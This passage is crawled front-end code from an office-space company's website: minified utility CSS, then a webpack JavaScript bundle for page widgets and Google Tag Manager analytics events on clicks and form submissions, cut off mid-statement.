244/var(--tw-bg-opacity))}.hover\:u-bg-grayscale-400:hover{background-color:var(--color-grayscale-400,#a7a7a7)}.hover\:u-bg-primary-800:hover{background-color:var(--color-primary-800,#003241)}.hover\:u-bg-red-700:hover{--tw-bg-opacity:1;background-color:rgb(185 28 28/var(--tw-bg-opacity))}.hover\:u-bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:u-bg-grayscale-600:hover{background-color:var(--color-grayscale-600,#222)}.hover\:u-bg-neutrals-primary-600:hover{background-color:var(--color-neutrals-primary-600,#ffdda1)}.hover\:u-font-bold:hover{font-weight:700}.hover\:u-text-grayscale-800:hover{color:var(--color-grayscale-800,#000)}.hover\:u-text-primary-600:hover{color:var(--color-primary-600,#003e51)}.hover\:u-text-neutrals-secondary-800:hover{color:var(--color-neutrals-secondary-800,#f15b60)}.hover\:u-text-primary-900:hover{color:var(--color-primary-900,#001f28)}.hover\:u-text-secondary-800:hover{color:var(--color-secondary-800,#059495)}.hover\:u-text-grayscale-100:hover{color:var(--color-grayscale-100,#fff)}.hover\:u-text-tertiary-600:hover{color:var(--color-tertiary-600,#60c7de)}.hover\:u-text-neutrals-secondary-600:hover{color:var(--color-neutrals-secondary-600,#f47d44)}.hover\:u-opacity-100:hover{opacity:1}.focus\:u-border-grayscale-500:focus{border-color:var(--color-grayscale-500,#3f3f3f)}.focus\:u-bg-white:focus{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.focus\:u-bg-neutrals-primary-600:focus{background-color:var(--color-neutrals-primary-600,#ffdda1)}.focus\:u-bg-primary-800:focus{background-color:var(--color-primary-800,#003241)}.focus\:u-text-grayscale-800:focus{color:var(--color-grayscale-800,#000)}.focus\:u-text-primary-600:focus{color:var(--color-primary-600,#003e51)}.focus\:u-text-neutrals-secondary-800:focus{color:var(--color-neutrals-secondary-800,#f15b60)}.focus\:u-text-primary-900:focus{color:var(--color-primary-900,#001f28)}.focus\:u-text-secondary-800:focus{color:var(--color-secondary-800,#059495)}.focus\:u-text-grayscale-100:focus{color:var(--color-grayscale-100,#fff)}.focus\:u-text-tertiary-600:focus{color:var(--color-tertiary-600,#60c7de)}.focus\:u-text-neutrals-secondary-600:focus{color:var(--color-neutrals-secondary-600,#f47d44)}.focus\:u-opacity-100:focus{opacity:1}.focus\:u-outline-none:focus{outline:2px solid transparent;outline-offset:2px}.u-group:hover .group-hover\:u-translate-x-\[0\.5rem\]{--tw-translate-x:0.5rem}.u-group:hover .group-hover\:-u-translate-x-\[7\%\],.u-group:hover .group-hover\:u-translate-x-\[0\.5rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-x-\[7\%\]{--tw-translate-x:-7%}.u-group:hover .group-hover\:-u-translate-y-\[7\%\]{--tw-translate-y:-7%}.u-group:hover .group-hover\:-u-translate-x-1\/2,.u-group:hover .group-hover\:-u-translate-y-\[7\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-x-1\/2{--tw-translate-x:-50%}.u-group:hover .group-hover\:-u-translate-x-\[1\.25rem\]{--tw-translate-x:-1.25rem}.u-group:hover .group-hover\:-u-translate-x-\[1\.25rem\],.u-group:hover .group-hover\:-u-translate-y-\[1\.25rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-y-\[1\.25rem\]{--tw-translate-y:-1.25rem}.u-group:hover .group-hover\:u-translate-x-0{--tw-translate-x:0px}.u-group:hover .group-hover\:-u-translate-y-\[1rem\],.u-group:hover .group-hover\:u-translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-y-\[1rem\]{--tw-translate-y:-1rem}.u-group:hover .group-hover\:u-translate-x-\[1rem\]{--tw-translate-x:1rem}.u-group:hover .group-hover\:-u-translate-y-\[2rem\],.u-group:hover .group-hover\:u-translate-x-\[1rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-y-\[2rem\]{--tw-translate-y:-2rem}.u-group:hover .group-hover\:u-scale-100,.u-group:hover .group-hover\:u-scale-\[1\]{--tw-scale-x:1;--tw-scale-y:1}.u-group:hover .group-hover\:u-scale-100,.u-group:hover .group-hover\:u-scale-\[0\.95\],.u-group:hover .group-hover\:u-scale-\[1\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:u-scale-\[0\.95\]{--tw-scale-x:0.95;--tw-scale-y:0.95}.u-group:hover .group-hover\:u-text-neutrals-secondary-800{color:var(--color-neutrals-secondary-800,#f15b60)}.u-group:hover .group-hover\:u-text-secondary-800{color:var(--color-secondary-800,#059495)}.u-group:hover .group-hover\:u-text-grayscale-100{color:var(--color-grayscale-100,#fff)}.u-group:hover .group-hover\:u-text-primary-600{color:var(--color-primary-600,#003e51)}.u-group:hover .group-hover\:u-text-neutrals-tertiary-900{color:var(--color-neutrals-tertiary-900,#420039)}.u-group:hover .group-hover\:u-opacity-\[0\.2\]{opacity:.2}.u-group:hover .group-hover\:u-opacity-100{opacity:1}.u-group:focus .group-focus\:-u-translate-x-\[7\%\]{--tw-translate-x:-7%}.u-group:focus .group-focus\:-u-translate-x-\[7\%\],.u-group:focus .group-focus\:-u-translate-y-\[7\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:-u-translate-y-\[7\%\]{--tw-translate-y:-7%}.u-group:focus .group-focus\:-u-translate-x-1\/2{--tw-translate-x:-50%}.u-group:focus .group-focus\:-u-translate-x-1\/2,.u-group:focus .group-focus\:-u-translate-x-\[1\.25rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:-u-translate-x-\[1\.25rem\]{--tw-translate-x:-1.25rem}.u-group:focus .group-focus\:-u-translate-y-\[1\.25rem\]{--tw-translate-y:-1.25rem}.u-group:focus .group-focus\:-u-translate-y-\[1\.25rem\],.u-group:focus .group-focus\:u-translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-translate-x-0{--tw-translate-x:0px}.u-group:focus .group-focus\:-u-translate-y-\[1rem\]{--tw-translate-y:-1rem}.u-group:focus .group-focus\:-u-translate-y-\[1rem\],.u-group:focus .group-focus\:u-translate-x-\[1rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-translate-x-\[1rem\]{--tw-translate-x:1rem}.u-group:focus .group-focus\:-u-translate-y-\[2rem\]{--tw-translate-y:-2rem}.u-group:focus .group-focus\:-u-translate-y-\[2rem\],.u-group:focus .group-focus\:u-scale-\[1\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-scale-\[1\]{--tw-scale-x:1;--tw-scale-y:1}.u-group:focus .group-focus\:u-scale-\[0\.95\]{--tw-scale-x:0.95;--tw-scale-y:0.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-text-neutrals-secondary-800{color:var(--color-neutrals-secondary-800,#f15b60)}.u-group:focus .group-focus\:u-text-secondary-800{color:var(--color-secondary-800,#059495)}.u-group:focus .group-focus\:u-text-grayscale-100{color:var(--color-grayscale-100,#fff)}.u-group:focus .group-focus\:u-text-primary-600{color:var(--color-primary-600,#003e51)}.u-group:focus .group-focus\:u-text-neutrals-tertiary-900{color:var(--color-neutrals-tertiary-900,#420039)}.u-group:focus .group-focus\:u-opacity-100{opacity:1}@media (min-width:30rem){.xs\:u-flex-row{flex-direction:row}}@media (max-width:40rem){.xs-only\:\!u-w-full{width:100%!important}.xs-only\:u-w-full{width:100%}.xs-only\:u-justify-start{justify-content:flex-start}.xs-only\:\!u-text-left{text-align:left!important}.xs-only\:u-text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:40rem){.sm\:\!u-absolute{position:absolute!important}.sm\:u-top-1\/2{top:50%}.sm\:u-left-1\/2{left:50%}.sm\:u-right-\[2rem\]{right:2rem}.sm\:u-order-1{order:1}.sm\:u-order-2{order:2}.sm\:u-mb-14{margin-bottom:4rem}.sm\:u-mr-14{margin-right:4rem}.sm\:u-mt-14{margin-top:4rem}.sm\:u-mr-8{margin-right:2rem}.sm\:u-inline-block{display:inline-block}.sm\:u-hidden{display:none}.sm\:u-w-\[30rem\]{width:30rem}.sm\:\!u-w-5\/6{width:83.333333%!important}.sm\:u-w-\[16\.875rem\]{width:16.875rem}.sm\:u-w-\[18\.75rem\]{width:18.75rem}.sm\:u-w-\[12\.5rem\]{width:12.5rem}.sm\:u-w-\[15\.625rem\]{width:15.625rem}.sm\:u-max-w-\[11rem\]{max-width:11rem}.sm\:u-basis-auto{flex-basis:auto}.sm\:-u-translate-y-1\/2{--tw-translate-y:-50%}.sm\:-u-translate-x-1\/2,.sm\:-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:-u-translate-x-1\/2{--tw-translate-x:-50%}.sm\:u-flex-row{flex-direction:row}.sm\:u-flex-nowrap{flex-wrap:nowrap}.sm\:u-items-end{align-items:flex-end}.sm\:u-items-center{align-items:center}.sm\:u-justify-end{justify-content:flex-end}.sm\:u-justify-between{justify-content:space-between}.sm\:u-gap-14{gap:4rem}.sm\:u-gap-10{gap:2.5rem}.sm\:u-gap-16{gap:6rem}.sm\:u-rounded-tr-\[6\.25rem\]{border-top-right-radius:6.25rem}.sm\:u-p-\[4\.375rem\]{padding:4.375rem}.sm\:u-py-8{padding-top:2rem;padding-bottom:2rem}.sm\:u-py-0{padding-top:0;padding-bottom:0}.sm\:u-px-8{padding-left:2rem;padding-right:2rem}.sm\:u-px-14{padding-left:4rem;padding-right:4rem}.sm\:u-pt-4{padding-top:1rem}.sm\:u-text-sm{font-size:.875rem;line-height:1.25rem}.sm\:u-no-underline{-webkit-text-decoration-line:none;text-decoration-line:none}.sm\:\[--flow-space\:1rem\]{--flow-space:1rem}}@media (max-width:50rem){.md-down\:u-flex{display:flex}.md-down\:u-hidden{display:none}.md-down\:\!u-hidden{display:none!important}.md-down\:u-max-h-\[20rem\]{max-height:20rem}.md-down\:u-w-full{width:100%}.md-down\:u-text-2xl{font-size:1.5rem;line-height:2rem}}@media (min-width:50rem){.md\:u-absolute{position:absolute}.md\:\!u-absolute{position:absolute!important}.md\:u-top-8{top:2rem}.md\:u-right-0{right:0}.md\:u-top-1\/2{top:50%}.md\:u-left-1\/2{left:50%}.md\:u-left-0{left:0}.md\:\!u-right-auto{right:auto!important}.md\:-u-top-\[2rem\]{top:-2rem}.md\:u-top-\[1\.875rem\]{top:1.875rem}.md\:\!u-bottom-8{bottom:2rem!important}.md\:u-order-2{order:2}.md\:u-order-1{order:1}.md\:u-order-last{order:9999}.md\:u-col-span-2{grid-column:span 2/span 2}.md\:u-col-span-4{grid-column:span 4/span 4}.md\:u-row-span-2{grid-row:span 2/span 2}.md\:u-row-span-1{grid-row:span 1/span 1}.md\:u-my-15{margin-top:5rem;margin-bottom:5rem}.md\:u-my-8{margin-top:2rem;margin-bottom:2rem}.md\:u-mb-0{margin-bottom:0}.md\:u-ml-auto{margin-left:auto}.md\:u-mt-0{margin-top:0}.md\:u-mt-14{margin-top:4rem}.md\:u-mb-16{margin-bottom:6rem}.md\:u-mt-3{margin-top:.75rem}.md\:u-block{display:block}.md\:u-hidden{display:none}.md\:u-h-\[45rem\]{height:45rem}.md\:u-h-\[37\.5rem\]{height:37.5rem}.md\:u-h-full{height:100%}.md\:u-max-h-\[40rem\]{max-height:40rem}.md\:u-max-h-22{max-height:12rem}.md\:u-min-h-\[35rem\]{min-height:35rem}.md\:u-w-2\/3{width:66.666667%}.md\:u-w-1\/3{width:33.333333%}.md\:u-w-full{width:100%}.md\:u-w-22{width:12rem}.md\:u-w-\[15\.625rem\]{width:15.625rem}.md\:u-w-\[31\.25rem\]{width:31.25rem}.md\:u-w-1\/2{width:50%}.md\:u-w-auto{width:auto}.md\:u-min-w-\[38\%\]{min-width:38%}.md\:u-max-w-1\/2{max-width:50%}.md\:u-max-w-2\/3{max-width:66%}.md\:u-max-w-\[43\.75rem\]{max-width:43.75rem}.md\:u-max-w-\[20rem\]{max-width:20rem}.md\:u-basis-\[calc\(100\%\/3\)\]{flex-basis:33.33333%}.md\:-u-translate-y-1\/2{--tw-translate-y:-50%}.md\:-u-translate-x-1\/2,.md\:-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:-u-translate-x-1\/2{--tw-translate-x:-50%}.md\:u-grid-flow-row-dense{grid-auto-flow:row dense}.md\:u-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:u-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:u-flex-row{flex-direction:row}.md\:u-flex-col{flex-direction:column}.md\:u-flex-nowrap{flex-wrap:nowrap}.md\:u-items-start{align-items:flex-start}.md\:u-items-end{align-items:flex-end}.md\:u-items-center{align-items:center}.md\:u-justify-end{justify-content:flex-end}.md\:u-justify-between{justify-content:space-between}.md\:u-gap-20{gap:10rem}.md\:u-gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.md\:\!u-gap-x-\[9\.8125rem\]{-moz-column-gap:9.8125rem!important;column-gap:9.8125rem!important}.md\:u-gap-y-0{row-gap:0}.md\:u-gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.md\:u-self-end{align-self:flex-end}.md\:u-rounded-full{border-radius:9999px}.md\:u-rounded-tr-\[6\.25rem\]{border-top-right-radius:6.25rem}.md\:u-bg-transparent{background-color:transparent}.md\:u-p-8{padding:2rem}.md\:u-p-9{padding:2.25rem}.md\:u-py-12{padding-top:3rem;padding-bottom:3rem}.md\:u-px-16{padding-left:6rem;padding-right:6rem}.md\:u-py-16{padding-top:6rem;padding-bottom:6rem}.md\:u-py-0{padding-top:0;padding-bottom:0}.md\:u-px-14{padding-left:4rem;padding-right:4rem}.md\:u-pr-10{padding-right:2.5rem}.md\:u-pb-0{padding-bottom:0}.md\:u-pl-0{padding-left:0}.md\:\!u-pb-\[5rem\]{padding-bottom:5rem!important}.md\:u-pt-8{padding-top:2rem}.md\:u-pr-15{padding-right:5rem}.md\:u-pb-16{padding-bottom:6rem}.md\:u-text-\[2\.5rem\]{font-size:2.5rem}.md\:\!u-text-northwood-h1{font-size:4.375rem!important;line-height:1.08!important;font-weight:700!important}.md\:\!u-text-northwood-h2{font-size:2.8125rem!important;line-height:1.11!important;font-weight:700!important}.md\:u-text-northwood-h3{font-size:2.1875rem;line-height:1.29;font-weight:700}.md\:u-text-\[0\.625rem\]{font-size:.625rem}.md\:u-text-primary-800{color:var(--color-primary-800,#003241)}.md\:u-no-underline{-webkit-text-decoration-line:none;text-decoration-line:none}.md\:u-opacity-0{opacity:0}.md\:\[--flow-space\:1\.75rem\]{--flow-space:1.75rem}.md\:focus\:u-bg-primary-300:focus,.md\:hover\:u-bg-primary-300:hover{background-color:var(--color-primary-300,#789da9)}.u-group:hover .md\:group-hover\:u-opacity-100{opacity:1}.u-group:focus .md\:group-focus\:u-text-primary-800{color:var(--color-primary-800,#003241)}.u-group:focus .md\:group-focus\:u-opacity-100{opacity:1}}@media (max-width:70rem){.lg-down\:\!u-w-full{width:100%!important}.lg-down\:u-w-full{width:100%}.lg-down\:u-rounded-none{border-radius:0}.lg-down\:u-text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width:70rem){.lg\:u-absolute{position:absolute}.lg\:\!u-absolute{position:absolute!important}.lg\:u-relative{position:relative}.lg\:u-top-0{top:0}.lg\:u-left-0{left:0}.lg\:u-left-1\/2{left:50%}.lg\:u-top-1\/2{top:50%}.lg\:u-right-0{right:0}.lg\:u-z-\[1\]{z-index:1}.lg\:u-z-\[3\]{z-index:3}.lg\:u-order-2{order:2}.lg\:u-order-3{order:3}.lg\:u-order-1{order:1}.lg\:u-my-0{margin-top:0;margin-bottom:0}.lg\:-u-mx-4{margin-left:-1rem;margin-right:-1rem}.lg\:u-mb-0{margin-bottom:0}.lg\:u-mr-14{margin-right:4rem}.lg\:u-mt-8{margin-top:2rem}.lg\:u-ml-auto{margin-left:auto}.lg\:u-mr-21{margin-right:11rem}.lg\:u-mt-0{margin-top:0}.lg\:u-mr-6{margin-right:1.5rem}.lg\:u-mb-5{margin-bottom:1.25rem}.lg\:u-ml-10{margin-left:2.5rem}.lg\:u-flex{display:flex}.lg\:\!u-flex{display:flex!important}.lg\:u-hidden{display:none}.lg\:u-h-\[45rem\]{height:45rem}.lg\:u-h-\[21\.375rem\]{height:21.375rem}.lg\:u-h-\[30px\]{height:30px}.lg\:u-h-auto{height:auto}.lg\:u-h-\[3\.3rem\]{height:3.3rem}.lg\:u-w-1\/3{width:33.333333%}.lg\:u-w-2\/3{width:66.666667%}.lg\:u-w-auto{width:auto}.lg\:u-w-full{width:100%}.lg\:\!u-w-2\/3{width:66.666667%!important}.lg\:u-w-1\/2{width:50%}.lg\:\!u-w-\[35\.75rem\]{width:35.75rem!important}.lg\:u-w-\[22\.5rem\]{width:22.5rem}.lg\:u-max-w-screen-md{max-width:50rem}.lg\:u-max-w-none{max-width:none}.lg\:u-max-w-\[14\.75rem\]{max-width:14.75rem}.lg\:u-max-w-1\/2{max-width:50%}.lg\:u-max-w-\[35rem\]{max-width:35rem}.lg\:u-max-w-2\/3{max-width:66%}.lg\:u-shrink-0{flex-shrink:0}.lg\:u-basis-auto{flex-basis:auto}.lg\:-u-translate-y-1\/2{--tw-translate-y:-50%}.lg\:-u-translate-x-1\/2,.lg\:-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:-u-translate-x-1\/2{--tw-translate-x:-50%}.lg\:u-flex-row{flex-direction:row}.lg\:u-flex-col{flex-direction:column}.lg\:u-flex-wrap{flex-wrap:wrap}.lg\:u-items-start{align-items:flex-start}.lg\:u-items-end{align-items:flex-end}.lg\:u-items-center{align-items:center}.lg\:u-justify-start{justify-content:flex-start}.lg\:u-justify-end{justify-content:flex-end}.lg\:u-justify-center{justify-content:center}.lg\:u-justify-between{justify-content:space-between}.lg\:u-gap-0{gap:0}.lg\:u-gap-17{gap:7rem}.lg\:u-gap-10{gap:2.5rem}.lg\:\!u-gap-6{gap:1.5rem!important}.lg\:u-gap-x-13{-moz-column-gap:3.5rem;column-gap:3.5rem}.lg\:u-overflow-hidden{overflow:hidden}.lg\:u-border-none{border-style:none}.lg\:u-bg-primary-900{background-color:var(--color-primary-900,#001f28)}.lg\:u-p-14{padding:4rem}.lg\:u-p-6{padding:1.5rem}.lg\:u-py-\[4\.5rem\]{padding-top:4.5rem;padding-bottom:4.5rem}.lg\:u-px-7{padding-left:1.75rem;padding-right:1.75rem}.lg\:u-px-15{padding-left:5rem;padding-right:5rem}.lg\:u-py-15{padding-top:5rem;padding-bottom:5rem}.lg\:u-py-4{padding-top:1rem;padding-bottom:1rem}.lg\:u-py-8{padding-top:2rem;padding-bottom:2rem}.lg\:u-px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:u-py-3{padding-top:.75rem;padding-bottom:.75rem}.lg\:u-py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:u-pr-17{padding-right:7rem}.lg\:u-pt-15{padding-top:5rem}.lg\:u-pt-16{padding-top:6rem}.lg\:u-pb-14{padding-bottom:4rem}.lg\:u-pb-0{padding-bottom:0}.lg\:u-pb-4{padding-bottom:1rem}.lg\:u-pl-8{padding-left:2rem}.lg\:u-text-7xl{font-size:4.5rem;line-height:1}.lg\:u-text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:u-text-5xl{font-size:3rem;line-height:1}.lg\:u-text-sm{font-size:.875rem;line-height:1.25rem}.lg\:u-text-xs{font-size:.75rem;line-height:1rem}.lg\:u-font-bold{font-weight:700}.lg\:u-font-normal{font-weight:400}.lg\:u-uppercase{text-transform:uppercase}.lg\:u-tracking-\[0\.125rem\]{letter-spacing:.125rem}.lg\:u-text-tertiary-300{color:var(--color-tertiary-300,#b5dce4)}.u-group:focus .group-focus\:lg\:u-text-primary-800,.u-group:hover .group-hover\:lg\:u-text-primary-800{color:var(--color-primary-800,#003241)}}@media (min-width:80rem){.xl\:u-w-full{width:100%}.xl\:\!u-w-1\/2{width:50%!important}}.\[\&_\.b-headline\]\:u-text-\[2rem\] .b-headline{font-size:2rem}@media (min-width:50rem){.md\:\[\&_\.b-headline\]\:u-text-\[2\.5rem\] .u-b-headline{font-size:2.5rem}}.\[\&\>form\]\:\[--flow-space\:2\.5rem\]>form{--flow-space:2.5rem}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.northwoodoffice.com/dist/js/main.c04849bdf8f50d08c856min.js
body_size: 121332
content:
!function(e){function t(t){for(var a,i,o=t[0],l=t[1],c=t[2],d=0,h=[];d<o.length;d++)i=o[d],Object.prototype.hasOwnProperty.call(s,i)&&s[i]&&h.push(s[i][0]),s[i]=0;for(a in l)Object.prototype.hasOwnProperty.call(l,a)&&(e[a]=l[a]);for(u&&u(t);h.length;)h.shift()();return r.push.apply(r,c||[]),n()}function n(){for(var e,t=0;t<r.length;t++){for(var n=r[t],a=!0,o=1;o<n.length;o++){var l=n[o];0!==s[l]&&(a=!1)}a&&(r.splice(t--,1),e=i(i.s=n[0]))}return e}var a={},s={0:0},r=[];function i(t){if(a[t])return a[t].exports;var n=a[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=e,i.c=a,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)i.d(n,a,function(t){return e[t]}.bind(null,a));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="";var o=window.webpackJsonp=window.webpackJsonp||[],l=o.push.bind(o);o.push=t,o=o.slice();for(var c=0;c<o.length;c++)t(o[c]);var u=l;r.push([134,1]),n()}({134:function(e,t,n){n(236),e.exports=n(235)},138:function(e,t){},140:function(e,t){},174:function(e,t){},175:function(e,t){},235:function(e,t,n){},236:function(e,t,n){"use strict";n.r(t);class a{constructor(){var e;this.parentSection=document.querySelector("[data-available-spaces]"),this.listItems=null===(e=this.parentSection)||void 0===e?void 0:e.querySelectorAll("[data-list-item]"),this.parentSection&&this.listItems&&this.listItems.forEach(e=>{e.querySelector("[data-trigger]").addEventListener("click",()=>{this.listItems.forEach(t=>t.classList.toggle("active",t===e&&!t.classList.contains("active"))),setTimeout(()=>{e.scrollIntoView()},500)})})}}var s=n(119);class r{constructor(e){this.container=e}init(){try{const e=this.container.innerText.match(/\d+/g)[0],t=this.container.innerText.match(/\D+/g)?this.container.innerText.match(/\D+/g)[0]:null,n=this.container.innerText.indexOf(e)>this.container.innerText.indexOf(t),a=document.createElement("span");a.setAttribute("data-countup-number",""),a.innerHTML=e,this.container.innerText=this.container.innerText.replace(e,""),n?this.container.appendChild(a):this.container.prepend(a);new s.a(a,parseInt(e,10),{enableScrollSpy:!0}).start()}catch(e){window.location.hostname.includes("dev")&&console.log(e)}}}class i{constructor(e){this.container=e,this.drawerContainer=this.container.querySelector("div:first-of-type"),this.trigger=this.container.querySelector("button")}attachListeners(){this.trigger.addEventListener("click",()=>{this.container.classList.toggle("js-active")})}init(){this.attachListeners()}}const{createHash:o}=n(135);var l=()=>{void 0===sessionStorage.sessionId&&sessionStorage.setItem("sessionId",`${Math.random().toString(36).substring(2)}${Math.random().toString(36).substring(2)}`);const e=document.querySelectorAll("[data-action]");e.length&&e.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"ctaLinkClick",ctaClicked:null!==(t=n.innerText)&&void 0!==t?t:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const t=document.querySelector("[data-subscribe-updates]");t&&t.addEventListener("click",e=>{window.dataLayer.push({event:"subscribeForUpdates",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)});const t=e.currentTarget.getAttribute("href"),n=document.querySelector("footer input");document.querySelector(t).scrollIntoView(),n&&n.focus()});const n=document.querySelectorAll('[data-header-link="primary"]');n&&n.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;window.dataLayer.push({pageType:"category",pageCategory:t.innerText,pageTitle:document.title,pageName:"category: "+document.title,pageBreadcrumb:"home > "+t.innerText,hitPayLoad:"50",pageCountryCode:"US","ecommerce.currencyCode":"USD",userID:"",clientId:"",userCRMId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date),redirectCount:"0",navigationType:window.performance.getEntriesByType("navigation")[0].type})})});const a=document.querySelectorAll("[data-footernav-link]");a&&a.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"footerClick",footerNav:null!==(t=n.innerText)&&void 0!==t?t:"N/A",userId:"",sessionId:sessionStorage.sessionId,clickLocation:"footer",hitTimeStamp:getGtmUtcString(new Date)})})});const s=document.querySelector("footer #footerNewsletterForm");s&&s.addEventListener("submit",()=>{const e=s.querySelector('input[type="email"]'),t=o("sha256").update(e.value).digest("hex");window.dataLayer.push({event:"emailSubmissions",userEmailHashed:t,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})});let r=document.querySelector("#contactus");r||(r=document.querySelector("#newsletterSignupForm")),r&&r.addEventListener("submit",e=>{const t=new FormData(e.target),n=r.dataset.handle,a=r.querySelector('input[name="firstName"]');let s=null==a?void 0:a.value;const i=r.querySelector('input[name="lastName"]');let l=null==i?void 0:i.value;if(!s){const e=r.querySelector('input[name="Name"]'),t=null==e?void 0:e.value;if((null==t?void 0:t.indexOf(" "))>-1){const e=t.indexOf(" ");s=t.substring(0,e),l=t.substring(e+1)}else s=t,l=null}const c=r.querySelector('input[name="email"]');let u=null;null!==c&&(u=o("sha256").update(null==c?void 0:c.value).digest("hex"));const d=r.querySelectorAll(".form-check-input");let h="";d&&Object.keys(d).forEach(e=>{if(d[e].checked)switch(e){case"1":h.length>0&&(h+=", "),h+="Events Edition";break;case"2":h.length>0&&(h+=", "),h+="Deal Alerts";break;case"0":default:h.length>0&&(h+=", "),h+="Blast"}});const p=h;let g=null;t.get("dealCategory")&&(g=t.get("dealCategory"),sessionStorage.setItem("partnershipInterest",g));const m=document.activeElement.textContent.trim();(null===m||"Next"!==m&&"Previous"!==m)&&(window.dataLayer.push({clientId:"",event:"contactFormSubmission",formType:n,partnerShipInterest:sessionStorage.getItem("partnershipInterest"),firstName:s,hitTimeStamp:getGtmUtcString(new 